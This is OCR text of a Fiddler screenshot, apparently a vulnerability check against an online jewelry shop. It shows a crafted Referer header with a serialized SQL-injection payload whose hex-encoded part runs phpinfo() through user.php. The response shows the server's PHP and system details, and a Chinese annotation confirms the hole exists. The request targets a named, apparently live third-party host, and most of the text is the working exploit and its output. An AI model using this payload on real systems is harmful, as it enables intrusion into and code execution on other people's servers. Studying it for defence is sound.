 Decode Keep: All sessions firefox:16144 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
ECS[visit_times]=1
ECS_ID=8d6c6f0ad18edd64f0b68290d198b111090bca14
tq_current_visit_time=1543026364494
构造的Referer头，里面含有可执行phpinfo函数的payload
tracqinfo={"r"$"381642270156901"#"ct"$1#"tt"$0#"lv"$"2018-11-24^2C10^3A26^3A5"#"lt"$""#"pu"$""#"cn"$""#"ib"$0#"bt"$0#"lb"$1543026365335#"ci"$""#"cr"$""#"pt"$""}
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.jydfzb.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 92,806 bytes.
我的购物车（0）去结算»
成功执行phpinfo函数，漏洞存在
所有分类 商品价格 搜 索 热门: 女戒 男戒 对戒 吊坠 耳钉 手链 手镯 项链 不知道
买什么样的钻石?
用户登录
用户名:
密码:
记住用户名
PHP Version 5.4.45 PHP Logo
System Windows NT WIN-AEUOQ7VNP0G 6.1 build 7600 (Windows Server 2008 R2 Cluster Server Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler